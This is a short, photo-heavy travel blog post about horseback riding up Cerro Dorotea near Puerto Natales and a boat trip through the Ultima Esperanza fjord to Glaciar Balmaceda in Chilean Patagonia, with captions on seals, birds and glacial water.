
The next day, outside of Puerto Natales we rode horses up Cerro Dorotea. The outfit was not totally my choice. The horses were well tempered and responsive to more experienced riders, such as myself.

Led by Guachos – Born In The Saddle !
A warm fire at the mountaintop. It was sleeting at the top.


Patagonia Before The European Settlers.


On the final day, before sales meetings began, we boarded a cruiser for an expedition through Fjord Ultima Esperanza to Glaciar Balmaceda, about 50 km from Puerto Natales.
The saltwater fjord extends a long way from the Pacific.


Seals live in caves along the cliffs.

Mother And Pup.
The days are spent fishing and getting some late winter sunshine.

A low flying bird . The caracara ? Ornithologists please let us know..

I’ll Have A Grant’s . On 3000 Year Old Glacier Rocks Please.

Abstract Nature.


The Explorer At Work.
Glacial Waters spilling into the fjord.

Purest Water Anywhere !
